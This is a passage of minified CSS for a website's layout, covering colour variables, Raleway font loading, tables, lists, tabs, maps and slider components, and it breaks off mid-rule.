var(--blue-300) 0.01%, var(--yellow) 100% );--u-grey_1: #e0e0e0;--grey_1: #e0e0e0;--grey-text: #939191;--contrast-grey: #595959;--yellow: #ffc41e;--gap-ss: 4px;--gap-s: 8px;--gap-sm: 12px;--gap-m: calc(var(--gap-s) * 2);--gap-l: calc(var(--gap-s) * 3);--text-gap: 8px;--text-block-gap: calc(32px - var(--text-gap));--sidebar-width: 285px;--scrollbar-size: 5px;--left-text-column: 488px;--container-width: 1600px;--wrapper-width: 1400px;--box-shadow-deafult: 0px 0px 20px 0px #00000026;--scrollbar-width: 0.8em;--main-color: var(--dark);--main-gradient: linear-gradient( 180deg, var(--main-color) 44.17%, var(--blue-300) 100% );--border-color: #655244;--blue-color: var(--blue-300);--border-radius: 25px;--country-line-heigth: 12px;--grey: var(--grey-text);--content-inner: 16px;--b-radius: 10px;--block-margin: var(--text-block-gap);--text-color: #000;--gradient: linear-gradient( 133deg, var(--main-color) 0%, var(--grey) 51.56%, var(--border-color) 100% );--bottomNav-height: 56px}@media(min-width: 992px){:root{--body-font: 18px;--h1-font: 48px;--h2-font: 32px;--h3-font: 24px;--h4-font: 1.31rem;--text-gap: 16px;--text-block-gap: calc(48px - var(--text-gap))}}@media(min-width: 1024px){:root{--header-height: 94px}}.o-iframe,img{max-width:100%}h1{color:#fff}.o-opacity--hidden{opacity:0;visibility:hidden}.o-bold{font-weight:bold}.o-h3,h3,summary{font-size:var(--h3-font)}summary{cursor:pointer}summary::marker{content:"";display:none}.o-rating{align-items:center;display:flex;justify-content:center}.o-rating svg{stroke:var(--yellow)}.o-rating svg stop:first-child{stop-color:var(--yellow)}.o-sticky{position:sticky;top:68px}.o-lock{overflow:hidden;position:relative}.o-lock::before{position:fixed;top:0;width:100%;left:0}.o-lock::before{background:rgba(0,0,0,.5019607843);content:"";height:calc(100vh - var(--header-height));z-index:2}.o-rating-stars{stroke:var(--blue-color)}.o-container{max-width:var(--container-width)}.o-wrapper{max-width:var(--wrapper-width)}.o-container,.o-wrapper{margin-left:auto !important;margin-right:auto !important}.o-margin{margin-top:var(--block-margin) !important;margin-bottom:10px !important}.o-scrollbar{--scrollbar-size: 0.8em;--scrollbar-color: var(--main-color);overflow:auto}.o-scrollbar::-webkit-scrollbar{width:var(--scrollbar-size)}.o-scrollbar::-webkit-scrollbar-thumb{background-color:var(--scrollbar-color)}.o-box-inner{padding:50px 20px}.o-bg--black{background-color:var(--main-color)}.o-bg--white{background-color:#fff}.o-bg--blue-color{background-color:var(--blue-color)}.o-bg--gradient{background:var(--gradient)}.o-bg--white{color:var(--text-color)}.o-bg--black,.o-bg--gradient,.o-bg--blue-color{color:#fff}.o-main-bg{background:var(--main-color);background:var(--main-gradient)}.o-full-bg{background-repeat:no-repeat;background-size:cover;padding-top:25px;padding-bottom:25px}.o-full-bg.lazyloaded{--bg: "";background-image:var(--bg);background-image:-webkit-image-set(var(--bg) 1x, var(--bg) 2x);background-image:image-set(var(--bg) 1x, var(--bg) 2x)}.o-fit{width:-moz-fit-content;width:fit-content}.o-bordered{--border-width: 1px;border:var(--border-width) solid var(--border-color);padding:20px}.o-left-line{--line-width: 20px;position:relative;margin-left:calc(var(--line-width) + 10px)}.o-left-line::before{background:var(--blue-color);content:"";left:calc(-1*var(--line-width) - 10px);top:0;position:absolute;height:100%;width:var(--line-width)}.o-max-width{--width: 540px;max-width:var(--width)}.o-iconed-title{--icon-size: 70px;background:var(--main-color);border-radius:40px 0 40px 0;color:#fff;display:grid;grid-template-columns:auto 1fr;gap:var(--content-inner);position:relative;padding:20px;margin-top:var(--icon-size) !important}.o-iconed-title.lazyloaded::before{background-image:var(--icon)}.o-iconed-title::before{background-color:#fff;background-repeat:no-repeat;background-size:48%;background-position:center;border-radius:50%;content:"";display:block;height:var(--icon-size);width:var(--icon-size);z-index:1}.o-lock{overflow:hidden;position:relative}.o-lock::before{background:rgba(0,0,0,.5019607843);content:"";position:fixed;top:var(--header-height);left:0;height:calc(100vh - var(--header-height));width:100%;z-index:2}.o-content-inner{padding:15px var(--content-inner)}.o-padding{padding-left:var(--content-inner);padding-right:var(--content-inner)}.o-modal-fixed{background:rgba(0,0,0,.6);-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);position:fixed;top:0;left:0;height:100dvh;width:100%;z-index:99}.o-box-shadow{box-shadow:var(--box-shadow-deafult)}.o-b-radius{border-radius:var(--b-radius)}.o-highlighting-brick{display:flex;flex-direction:column;padding:16px clamp(16px,2vw,32px);gap:clamp(12px,2vw,16px);max-width:515px}.o-highlighting-brick::before{background-repeat:no-repeat;background-size:contain;content:"";display:block;height:clamp(33px,3vw,40px);width:clamp(33px,3vw,40px)}.o-bottom-label{display:flex;flex-direction:column}.o-bottom-label::after{content:var(--label);color:var(--blue-300);font-size:clamp(14px,2vw,18px);font-weight:bold;margin-top:clamp(8px,2vw,16px)}.c-brand-logo-wrap{--rating-size: 66px;color:var(--text-color);position:relative;margin-bottom:calc(var(--rating-size)/2)}.c-brand-logo-wrap img{background:#fff;border-radius:var(--b-radius);padding:16px}.c-brand-logo-wrap__rating{background-repeat:no-repeat;background-position:center;background-size:contain;position:absolute;left:0;right:0;bottom:0;margin:0 auto;transform:translateY(50%);height:var(--rating-size);width:var(--rating-size)}.c-brand-logo-wrap__rating.lazyloaded{background-image:url(../img/bg/rating-bg.svg)}.c-brand-logo-wrap--fs .c-brand-logo-wrap__rating{background-image:url(../img/bg/rating-bg.svg)}.c-brand-logo-wrap--fs{position:relative}.c-brand-logo-wrap--fs.js-disable::before{content:var(--label)}.c-brand-logo-wrap--fs::before{background:var(--u-grey_1);border-radius:4px;font-size:10px;font-weight:700;padding:4px 8px;position:absolute;top:8px;left:8px;text-align:center;width:calc(100% - 16px);z-index:2}@media(min-width: 1440px){.o-grid-container{display:grid;grid-template-columns:minmax(900px, 1fr) var(--sidebar-width);-moz-column-gap:20px;column-gap:20px}}.c-main__table-container,.o-table-container,.o-table{overflow-x:auto;width:100%}.c-main__table-container caption,.o-table-container caption,.o-table caption{background:var(--main-color);padding:10px var(--content-inner);color:#fff;font-size:var(--h3-font);font-weight:bold;border-radius:10px}.c-main__table-container,.o-table,.c-table-h,.c-table-v{padding-bottom:5px}.c-main__table-container::-webkit-scrollbar,.o-table::-webkit-scrollbar,.c-table-h::-webkit-scrollbar,.c-table-v::-webkit-scrollbar{height:5px}.c-main__table-container::-webkit-scrollbar-thumb,.o-table::-webkit-scrollbar-thumb,.c-table-h::-webkit-scrollbar-thumb,.c-table-v::-webkit-scrollbar-thumb{background-color:var(--grey_1);border-radius:var(--b-radius)}.c-main__table-container table,.o-table table,.c-table-h table,.c-table-v table{border-collapse:collapse}.c-main__table-container thead th:first-child,.c-main__table-container tbody:first-child tr:first-child th:first-child,.c-main__table-container tbody:first-child tr:first-child td:first-child,.o-table thead th:first-child,.o-table tbody:first-child tr:first-child th:first-child,.o-table tbody:first-child tr:first-child td:first-child,.c-table-h thead th:first-child,.c-table-h tbody:first-child tr:first-child th:first-child,.c-table-h tbody:first-child tr:first-child td:first-child,.c-table-v thead th:first-child,.c-table-v tbody:first-child tr:first-child th:first-child,.c-table-v tbody:first-child tr:first-child td:first-child{border-top-left-radius:var(--b-radius)}.c-main__table-container thead th:last-child,.c-main__table-container tbody:first-child tr:first-child th:last-child,.c-main__table-container tbody:first-child tr:first-child td:last-child,.o-table thead th:last-child,.o-table tbody:first-child tr:first-child th:last-child,.o-table tbody:first-child tr:first-child td:last-child,.c-table-h thead th:last-child,.c-table-h tbody:first-child tr:first-child th:last-child,.c-table-h tbody:first-child tr:first-child td:last-child,.c-table-v thead th:last-child,.c-table-v tbody:first-child tr:first-child th:last-child,.c-table-v tbody:first-child tr:first-child td:last-child{border-top-right-radius:var(--b-radius)}.c-main__table-container thead th,.o-table thead th,.c-table-h thead th,.c-table-v thead th{color:#fff;padding:clamp(8px,2vw,16px) 8px}.c-main__table-container thead th:last-child,.o-table thead th:last-child,.c-table-h thead th:last-child,.c-table-v thead th:last-child{padding-right:16px}.c-main__table-container thead th:first-child,.o-table thead th:first-child,.c-table-h thead th:first-child,.c-table-v thead th:first-child{padding-left:16px}.c-main__table-container tbody tr th,.o-table tbody tr th,.c-table-h tbody tr th,.c-table-v tbody tr th{color:var(--text-color);font-weight:bold}.c-main__table-container tbody tr td,.c-main__table-container tbody tr th,.o-table tbody tr td,.o-table tbody tr th,.c-table-h tbody tr td,.c-table-h tbody tr th,.c-table-v tbody tr td,.c-table-v tbody tr th{background:var(--blue-100)}.c-main__table-container tbody tr td:last-child,.c-main__table-container tbody tr th:last-child,.o-table tbody tr td:last-child,.o-table tbody tr th:last-child,.c-table-h tbody tr td:last-child,.c-table-h tbody tr th:last-child,.c-table-v tbody tr td:last-child,.c-table-v tbody tr th:last-child{padding-right:16px}.c-main__table-container tbody tr td:first-child,.c-main__table-container tbody tr th:first-child,.o-table tbody tr td:first-child,.o-table tbody tr th:first-child,.c-table-h tbody tr td:first-child,.c-table-h tbody tr th:first-child,.c-table-v tbody tr td:first-child,.c-table-v tbody tr th:first-child{padding-left:16px}.c-main__table-container tbody tr:nth-child(2n) td,.c-main__table-container tbody tr:nth-child(2n) th,.o-table tbody tr:nth-child(2n) td,.o-table tbody tr:nth-child(2n) th,.c-table-h tbody tr:nth-child(2n) td,.c-table-h tbody tr:nth-child(2n) th,.c-table-v tbody tr:nth-child(2n) td,.c-table-v tbody tr:nth-child(2n) th{background:var(--blue-200)}.c-main__table-container tbody tr:last-child td:first-child,.c-main__table-container tbody tr:last-child th:first-child,.o-table tbody tr:last-child td:first-child,.o-table tbody tr:last-child th:first-child,.c-table-h tbody tr:last-child td:first-child,.c-table-h tbody tr:last-child th:first-child,.c-table-v tbody tr:last-child td:first-child,.c-table-v tbody tr:last-child th:first-child{border-bottom-left-radius:var(--b-radius)}.c-main__table-container tbody tr:last-child td:last-child,.c-main__table-container tbody tr:last-child th:last-child,.o-table tbody tr:last-child td:last-child,.o-table tbody tr:last-child th:last-child,.c-table-h tbody tr:last-child td:last-child,.c-table-h tbody tr:last-child th:last-child,.c-table-v tbody tr:last-child td:last-child,.c-table-v tbody tr:last-child th:last-child{border-bottom-right-radius:var(--b-radius)}.c-main__table-container td,.c-main__table-container th,.o-table td,.o-table th,.c-table-h td,.c-table-h th,.c-table-v td,.c-table-v th{padding:8px;line-height:1.2;min-width:clamp(144px,2vw,195px)}.c-main__table-container th,.o-table th,.c-table-h th,.c-table-v th{background:var(--blue-300);color:#fff;font-weight:bold;text-align:left}@media(min-width: 768px){.c-main__table-container.__marked th,.o-table.__marked th,.c-table-h.__marked th,.c-table-v.__marked th{--icon-size: 40px;border-left:1px solid var(--yellow);color:#000;position:relative;padding-left:calc(var(--icon-size) + 15px)}.c-main__table-container.__marked th::before,.o-table.__marked th::before,.c-table-h.__marked th::before,.c-table-v.__marked th::before{background:var(--main-color);content:"";display:block;position:absolute;top:0;bottom:0;left:0;margin:auto 0;height:var(--icon-size);width:var(--icon-size)}.c-main__table-container.__marked span,.o-table.__marked span,.c-table-h.__marked span,.c-table-v.__marked span{background:none;padding:0}.c-main__table-container.__marked th,.c-main__table-container.__marked td,.o-table.__marked th,.o-table.__marked td,.c-table-h.__marked th,.c-table-h.__marked td,.c-table-v.__marked th,.c-table-v.__marked td{padding:15px 10px}}.o-flex{display:flex}.o-flex-column{display:flex;flex-direction:column}.o-flex-wrap{display:flex;flex-wrap:wrap}.o-flex-wrap.__set{--grow: 1;--basis: 280px}.o-flex-wrap.__set>*{flex-basis:var(--basis);flex-grow:var(--grow)}.o-align-center,.o-center-v{align-items:center}.o-align-start{align-items:flex-start}.o-align-end{align-items:flex-end}.o-justify-end{justify-content:flex-end}.o-justify-center,.o-center-h{justify-content:center}.o-justify-between{justify-content:space-between}.o-gap-ss{gap:var(--gap-ss)}.o-gap-s{gap:var(--gap-s)}.o-gap-m{gap:var(--gap-m)}.o-gap-sm{gap:var(--gap-sm)}.o-gap-l{gap:var(--gap-l)}.o-text-gap{gap:var(--text-gap)}@font-face{font-family:"Raleway";src:url("../fonts/Raleway/Raleway-Regular.woff2") format("woff2"),url("../fonts/Raleway/Raleway-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"Raleway";src:url("../fonts/Raleway/Raleway-Medium.woff2") format("woff2"),url("../fonts/Raleway/Raleway-Medium.woff") format("woff");font-display:swap;font-weight:500}@font-face{font-family:"Raleway";src:url("../fonts/Raleway/Raleway-SemiBold.woff2") format("woff2"),url("../fonts/Raleway/Raleway-SemiBold.woff") format("woff");font-display:swap;font-weight:550}@font-face{font-family:"Raleway";src:url("../fonts/Raleway/Raleway-Bold.woff2") format("woff2"),url("../fonts/Raleway/Raleway-Bold.woff") format("woff");font-display:swap;font-weight:bold}@font-face{font-family:"Raleway";src:url("../fonts/Raleway/Raleway-Black.woff2") format("woff2"),url("../fonts/Raleway/Raleway-Black.woff") format("woff");font-display:swap;font-weight:900}body{min-height:100vh;scroll-behavior:smooth;text-rendering:optimizeSpeed;background:#fff;color:var(--text-color);font-family:"Raleway",Arial,sans-serif;font-size:var(--body-font);text-rendering:optimizeSpeed;line-height:1.5}body::-webkit-scrollbar{width:var(--scrollbar-width)}body::-webkit-scrollbar-thumb{background-color:var(--main-color)}body.js-modal-opened{overflow:hidden}.o-font-regular,.o-regular{font-weight:initial}.o-font-bold,.o-bold{font-weight:bold}.o-font-500{font-weight:500}.o-font-600{font-weight:550}.o-font-16px,.o-font-s{font-size:16px}.o-font-14px{font-size:14px}.o-font-s{font-size:16px}h1{font-size:var(--h1-font);font-weight:bold}h2,.o-h2{font-size:var(--h2-font)}.o-h3,h3,summary{font-size:var(--h3-font);font-weight:bold}.o-h4,h4{font-size:var(--h4-font)}.o-h4.important,h4.important{font-size:var(--h4-font) !important}.o-text-center{text-align:center}.o-text-left{text-align:left}.o-text-right{text-align:right}.o-text-white{color:#fff}.o-stroked-text{--stroke-color: var(--main-color);color:var(--stroke-color)}.o-upper{text-transform:uppercase}.o-brake{word-break:break-all}.o-white-mark-list{--main-color: #fff}.c-decorate-list__colored,.o-list-item__colored{color:var(--main-color);font-weight:600}.c-roman-list[class],.c-numered-list[class]{margin-left:auto;margin-right:auto}.c-roman-list p:first-child,.c-numered-list p:first-child{font-weight:bold}.c-roman-list[class]>li,.c-numered-list[class]>li{padding:0}.c-roman-list[class]>li::after,.c-numered-list[class]>li::after{order:-1;position:initial;text-align:center}.c-roman-list li::after,.c-numered-list li::after{color:var(--text-color)}@media(min-width: 768px){.c-roman-list li,.c-numered-list li{align-items:center;display:grid;grid-template-columns:minmax(30%, 280px) 1fr}.c-roman-list li p,.c-numered-list li p{grid-column:2/3}}.c-roman-list{counter-reset:num-list-counter 0}.c-roman-list[class]>li::after{counter-increment:num-list-counter;content:counter(num-list-counter, upper-roman);--stroke-color: #d3caca;color:rgba(0,0,0,0);font-size:96px;-webkit-text-stroke:1px var(--stroke-color)}.c-numered-list{--first-num: "1";--second-num: 0;--counter: num-list-counter;counter-reset:num-list-counter var(--second-num)}.c-numered-list[class]>li::after{counter-increment:var(--counter);content:var(--first-num) "." counter(num-list-counter) ".";font-size:50px}@media(min-width: 768px){.c-numered-list li[class]::after{text-align:left;font-size:96px}}.c-logo-list{gap:15px 20px;justify-content:center}.c-logo-list__img{-o-object-fit:contain;object-fit:contain}@media(min-width: 768px){.c-logo-list[class]{padding:20px 0}}.c-brand-img-list{display:flex;flex-wrap:wrap;gap:15px;margin:10px 0 0}.c-marked-list{list-style:none;padding:0;margin:0}.c-marked-list:not(:first-child){margin:var(--text-gap) 0 0}.c-marked-list>li{position:relative;padding-left:18px}.c-marked-list>li::before{background:var(--blue-300);border-radius:50%;content:"";left:0;top:9px;position:absolute;height:9px;width:9px}@media(min-width: 768px){.o-column-list{display:grid;grid-template-columns:1fr 1fr;gap:10px}}.c-num-list{counter-reset:num-list-counter}.c-num-list>li{position:relative;min-height:32px;padding-top:clamp(48px,7vw,70px);width:100%}.c-num-list>li::before{counter-increment:num-list-counter;content:"0" counter(num-list-counter);color:var(--text-color);font-size:clamp(32px,5vw,48px);font-weight:bold;left:0;top:0;position:absolute}@supports((-webkit-background-clip: text) or (background-clip: text)){.c-num-list>li::before{background:linear-gradient(180deg, var(--blue-300) 0%, #cce6ec 100%);-webkit-background-clip:text;background-clip:text;-webkit-text-fill-color:rgba(0,0,0,0)}}.c-num-list>li:nth-child(n+11)::before{content:counter(num-list-counter)}.c-advantages-list,.c-disadvantages-list{--icon-size: clamp(16px, 4dvw, 24px);display:flex;flex-direction:column;font-size:clamp(14px,3dvw,18px);font-weight:500;gap:8px;line-height:normal}.c-advantages-list.lazyloaded li::before,.c-disadvantages-list.lazyloaded li::before{background-image:var(--icon)}.c-advantages-list li,.c-disadvantages-list li{position:relative;padding-left:calc(var(--icon-size) + clamp(8px,2dvw,16px))}.c-advantages-list li::before,.c-disadvantages-list li::before{background-repeat:no-repeat;background-position:center;background-size:contain;content:"";display:block;position:absolute;top:0;left:0;height:var(--icon-size);width:var(--icon-size)}.c-advantages-list{--icon: url(../img/icons/brand/advantages.svg)}.c-disadvantages-list{--icon: url(../img/icons/brand/disadvantages.svg)}.o-icon__left::before,.o-icon__right::after{-webkit-mask-image:var(--icon);mask-image:var(--icon)}.o-icon-lazy__left.lazyloaded::before,.o-icon-lazy__right.lazyloaded::after{-webkit-mask-image:var(--icon);mask-image:var(--icon)}.o-icon-lazy__left,.o-icon-lazy__right,.o-icon__left,.o-icon__right{--icon-height: 28px;--icon-width: var(--icon-height);--icon-color: #000;position:relative}.o-icon-lazy__left.o-bg::before,.o-icon-lazy__left.o-bg::after,.o-icon-lazy__right.o-bg::before,.o-icon-lazy__right.o-bg::after,.o-icon__left.o-bg::before,.o-icon__left.o-bg::after,.o-icon__right.o-bg::before,.o-icon__right.o-bg::after{background-image:var(--icon)}.o-icon-lazy__left::before,.o-icon-lazy__right::after,.o-icon__left::before,.o-icon__right::after{background-color:var(--icon-color);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain;content:"";display:block;height:var(--icon-height);width:var(--icon-width)}.o-img-center{display:block;margin-left:auto;margin-right:auto}.o-img-right{display:block;margin-left:auto}.o-img-responsive{height:auto;max-width:100%}.o-img-cover{-o-object-fit:cover;object-fit:cover}.o-img-contain{-o-object-fit:contain;object-fit:contain}.o-circle{border-radius:50%}.c-main{padding-top:var(--header-height)}.c-main-content{display:flex;flex-direction:column;font-weight:500;gap:var(--text-gap)}.c-content,.o-text{padding:30px var(--content-inner)}.c-content .c-numered-list li::after,.o-text .c-numered-list li::after{color:var(--text-color)}.c-content>h2:not(:first-child),.o-text>h2:not(:first-child){margin-top:var(--text-block-gap)}.c-content>h3:not(:first-child),.o-text>h3:not(:first-child){margin-top:clamp(var(--gap-s),2vw,var(--gap-m))}.c-content>ul,.o-text>ul{list-style:none}.c-content>ul>li,.o-text>ul>li{position:relative;padding-left:18px}.c-content>ul>li::before,.o-text>ul>li::before{background:var(--blue-300);border-radius:50%;content:"";left:0;top:9px;position:absolute;height:9px;width:9px}.c-content>ul,.c-content>ol,.o-text>ul,.o-text>ol{padding:0;margin:0}.c-content>ul>li:not(:first-child),.c-content>ol>li:not(:first-child),.o-text>ul>li:not(:first-child),.o-text>ol>li:not(:first-child){margin:var(--text-gap) 0 0}.c-content>ol:not([class]),.o-text>ol:not([class]){padding-left:16px}a{color:var(--blue-300)}.c-content__first-block{background:var(--main-color);background:linear-gradient(180deg, var(--blue-color) 2vh, var(--main-color) 15vh)}.c-content__first-block{padding-top:25px;padding-bottom:25px}.c-content__first-block h2{color:#fff}.c-content__first-block *:not(h2){color:#fff}.c-content__first-block .c-table-h td,.c-content__first-block .c-table-h th{--border-color: transparent}.c-content__first-block .c-table-h span{--main-color: #fff;color:var(--text-color)}.c-content__first-block h2,.o-h2--big{font-size:40px;margin-bottom:25px}.c-two-columns{--gap: 50px;gap:var(--gap)}.c-road{--mark-size: 51px;padding-left:calc(var(--mark-size) + 5px);position:relative}.c-road::before{background:var(--border-color);content:"";position:absolute;left:calc(var(--mark-size)/2);height:100%;width:3px}.c-road__item{--line-width: 19px;position:relative;padding-left:var(--line-width);padding-top:10px}.c-road__item::after{background:#fff;border:10px solid var(--main-color);border-radius:50%;content:"";position:absolute;top:0;transform:translateX(calc(-1 * var(--mark-size) - 5px));left:0;height:var(--mark-size);width:var(--mark-size)}.c-road__title{position:relative}.c-road__title::before{background:var(--border-color);content:"";position:absolute;left:0;top:0;bottom:0;margin:auto 0;transform:translateX(calc(-1 * var(--line-width) - 5px));height:3px;width:var(--line-width)}.c-interview{background:var(--window-color);padding:25px 15px}.c-interview__img-wrap{--icons-width: 80px;--offset: 10px;margin-bottom:calc(var(--offset) + 25px);position:relative;width:-moz-fit-content;width:fit-content}.c-interview__img-wrap.lazyloaded::before{background-image:url(../img/assets/authors/micro.svg)}.c-interview__img-wrap::before{background-color:var(--blue-color);background-repeat:no-repeat;background-size:30px;background-position:center;border-radius:50%;content:"";position:absolute;right:calc(-1*var(--offset));bottom:calc(-1*var(--offset));height:var(--icons-width);width:var(--icons-width)}.c-insert__bg{--translate: 50px;--bg-size: contain;margin-bottom:var(--translate)}.c-insert__bg-left{background-size:var(--bg-size);padding-top:300px}.c-insert{margin:0 auto;padding:25px 10px;margin-bottom:calc(var(--translate)*-1);max-width:655px;width:95%}.c-colored-bricks{gap:25px}.c-colored-bricks__item{--bg-inner: 30px;flex:0 0 260px;padding:15px;position:relative;margin:var(--bg-inner) 0 0 var(--bg-inner);min-height:200px}.c-colored-bricks__item::before{content:"";position:absolute;top:calc(var(--bg-inner)*-1);left:calc(var(--bg-inner)*-1);z-index:-1;height:calc(100% + var(--bg-inner) - 20px);width:100%}.c-colored-bricks__item::before,.c-bg-img::after{background:var(--main-color);background:var(--gradient)}.c-bg-img{position:relative;min-height:var(--height);min-width:var(--width);--pt: 30px;--pl: 30px;--pr: 30px;--pb: 30px;--bg-h: 100%;--bg-w: 100%}.c-bg-img.top{padding-top:var(--pt)}.c-bg-img.top::after{top:0}.c-bg-img.left{padding-left:var(--pl)}.c-bg-img.left::after{left:0}.c-bg-img.right{padding-right:var(--pr)}.c-bg-img.right::after{right:0}.c-bg-img.bottom{padding-bottom:var(--pb)}.c-bg-img.bottom::after{bottom:0}.c-bg-img.png{--padding: 20px}.c-bg-img.png img{background:var(--main-color);-o-object-fit:contain;object-fit:contain;padding:var(--padding)}.c-bg-img.cover img{-o-object-fit:cover;object-fit:cover}.c-bg-img::after{content:"";position:absolute;height:var(--bg-h);width:var(--bg-w);z-index:-1}.c-bg-img img{margin:auto}.c-interesting-fact{--line-width: 10px;margin-left:calc(var(--line-width) + 10px);position:relative;padding-top:15px}.c-interesting-fact::before{background:var(--border-color);content:"";position:absolute;left:calc(-1*var(--line-width) - 10px);top:0;height:100%;width:var(--line-width)}.c-interesting-fact__title{padding:20px 20px 40px 40px;position:relative;width:80%}.c-interesting-fact__title::before{background:var(--blue-color);border-radius:50%;content:"";position:absolute;left:10px;top:20px;height:15px;width:15px}.c-cut-bricks>*{align-items:center;clip-path:polygon(15% 0, 100% 0, 100% 100%, 0 100%, 0 20%);display:flex;flex:0 0 250px;padding:30px;position:relative;min-height:150px}.c-steps-1,.c-steps-2,.c-steps-3{counter-reset:step;gap:25px}.c-steps-1{justify-content:center}.c-steps-2__item{display:grid}.c-steps-1__item,.c-steps-2__item,.c-algorithm__item{position:relative}.c-steps-1__item::before,.c-steps-2__item::before,.c-algorithm__item::before{align-items:center;display:flex;justify-content:center}.c-steps-1__item::before,.c-steps-2__item::before,.c-steps-3__item::before{counter-increment:step;content:counter(step);color:#fff;font-size:64px;font-weight:700;line-height:1}.c-steps-1__item{background:#eceeed;padding:57.5px 20px 37.5px;margin-top:37.5px}.c-steps-1__item::before{background:var(--main-color);left:0;margin:0 auto;position:absolute;right:0;padding:5px;top:0;transform:translateY(-50%);height:75px;width:75px}.c-steps-2__item::before{background:var(--main-color)}.c-steps-2__body,.c-algorithm__item{--padding: 15px;background:#eceeed;padding:var(--padding)}.c-steps-1__title,.c-steps-2__title,.c-algorithm__title{font-size:21px;font-weight:700}.c-steps-1__text,.c-steps-2__text{font-size:18px}.c-algorithm{--icons-size: 66px;gap:5px;margin-top:calc(var(--icons-size)/2 + 30px)}.c-algorithm__item{padding-top:calc(var(--icons-size)/2 + var(--padding));padding-bottom:calc(var(--icons-size)/2 + var(--padding))}.c-algorithm__item.lazyloaded::before{background-image:url(../img/icons/checked.svg)}.c-algorithm__item::before{background-color:#fff;background-size:26px;background-position:center;background-repeat:no-repeat;border-radius:50%;content:"";transform:translateY(-50%);top:0;left:0;right:0;margin:0 auto;position:absolute;height:var(--icons-size);width:var(--icons-size)}.c-algorithm__body{gap:10px}.c-algorithm__title{margin-bottom:5px}.c-steps-3__item::before{color:var(--main-color)}.c-map{--b-radius: 50px;--map-heigth: 390px;--close-icon-size: 40px;--tab-width: 50px;position:relative}.c-map__tabs{--scrollbar-size: 0.3em;--scrollbar-color: var(--main-color);background:var(--blue-color);border-radius:var(--b-radius) 0 0 var(--b-radius);position:absolute;padding:50px 0;gap:15px;top:0;left:0;transition:.3s ease-in-out;overflow-y:auto;height:var(--map-heigth);width:var(--tab-width);z-index:1}.c-map__tab{cursor:pointer;position:relative}.c-map__tab-btn{align-items:center;display:flex;border-radius:10px;justify-content:center;transition:.3s ease-in-out;height:36px;width:var(--tab-width)}.c-map__tab-btn.o-active{background-color:var(--main-color);border-radius:10px 0 0 10px}.c-map__tab-btn.o-active .c-map__pin{fill:#fff}.c-map__pin{fill:var(--main-color)}.c-map__window{--scrollbar-color: #fff;background:var(--main-color);border-radius:0 var(--b-radius) var(--b-radius) 0;direction:rtl;font-size:16px;position:absolute;padding:20px 15px;gap:15px;top:0;left:var(--tab-width);text-align:center;max-height:var(--map-heigth);opacity:0;transition:.3s cubic-bezier(0, -0.11, 0.3, 0.86);visibility:hidden;overflow-y:auto;height:100%;max-width:230px;width:calc(100% - var(--tab-width) - var(--close-icon-size));z-index:1}.c-map__window *{color:#fff;direction:ltr}.c-map__window a{text-decoration:underline}.c-map__window.o-active{opacity:1;visibility:visible}.c-map__img{--b-radius: 40px;border-radius:0 var(--b-radius) 0 var(--b-radius);-o-object-fit:cover;object-fit:cover;max-height:100px;height:auto;width:100%}.c-map__title{font-weight:bold}.c-map__iframe{display:none;border:0;border-radius:var(--b-radius);height:var(--map-heigth);padding-left:var(--tab-width)}.c-map__iframe.o-active{display:block}.c-tabs{overflow:hidden}.c-tabs__text{gap:8px}.grab{cursor:grab}.grabbing{cursor:grabbing}.c-tabs__item{--scrollbar-color: var(--main-color);--scrollbar-size: 8px;background:var(--main-color);color:#fff;flex:1 0 538px;-webkit-user-select:none;-moz-user-select:none;user-select:none;padding:20px 10px;max-height:350px}.c-tabs__item-title{display:grid;font-weight:bold;grid-template-columns:auto 1fr;gap:8px;margin-bottom:30px;position:relative}.c-tabs__item-title::before{font-size:90px;line-height:1}.c-tabs__btns-wrap{position:relative}.c-tabs__btns-wrap::before{background:var(--border-color);content:"";position:absolute;left:0;top:0;bottom:0;margin:auto 0;height:3px;width:100%}.c-tabs__btns{--btn-size: 50px;--scrollbar-size: 5px;gap:25px;margin-top:25px;padding-bottom:var(--scrollbar-size);transition:.2s ease-in-out}.c-tabs__btns::-webkit-scrollbar{height:var(--scrollbar-size)}.c-tabs__btn{background:var(--main-color);color:#fff;flex:1 0 var(--btn-size);height:var(--btn-size);max-width:var(--btn-size);margin:0 auto;z-index:1}.c-tabs__btn:not(.o-active)::before{opacity:.5}.c-tabs__btn::before{font-size:40px;font-weight:bold;line-height:1}.c-tabs__text,.c-tabs__btns{counter-reset:counter}.c-tabs__item-title::before,.c-tabs__btn::before{counter-increment:counter;content:counter(counter)}.c-tabs-2__btns{gap:10px;overflow-x:auto;overflow-y:hidden}.c-tabs-2__btn{--line-height: 15px;--line-color: #d0d0d0;cursor:pointer;font-size:16px;font-weight:bold;margin-top:20px;flex:1 0 150px;position:relative;min-height:40px}.c-tabs-2__btn.o-active{--line-color: var(--main-color)}.c-tabs-2__btn::before{background:var(--line-color);border-radius:5px;content:"";display:block;position:absolute;top:0;transform:translateY(calc(-1 * var(--line-height) - 5px));transition:background .2s ease-in-out;left:0;height:var(--line-height);width:100%}.c-tabs-2__item:not(.o-active){display:none}.c-tabs-2__text{background:var(--main-color);color:#fff;margin-top:30px;padding:20px var(--content-inner)}.c-tabs-2__text ol:not([class]) li::before,.c-tabs-2__text ol:not([class]) li::after,.c-tabs-2__text h2::first-letter{color:var(--main-color)}.c-tabs-2__text ul:not([class]) li::before{background:var(--main-color)}.c-history-slider{border-bottom:2px solid var(--border-color);padding-bottom:10px;gap:10px}.c-history-slider__tabs{position:relative;overflow-x:hidden}.c-history-slider__tabs::before{background:var(--border-color);content:"";position:absolute;left:0;top:0;bottom:0;margin:auto 0;height:3px;width:100%}.c-history-slider__tabs-scroller{display:flex;gap:30px;padding:0 30px;transition:transform .2s ease-in-out}.c-history-slider__tab{cursor:pointer;flex:0 0 40px;position:relative;margin:0 auto;height:40px;z-index:1}.c-history-slider__tab::before{background:var(--main-color);content:"";position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;scale:.7;transition:.2s ease-in-out;height:100%;width:100%}.c-history-slider__tab.o-active::before{scale:1}.c-history-slider-arrows{justify-content:space-between;gap:30px;padding:0 30px}.c-history-slider-arrows.lazyloaded 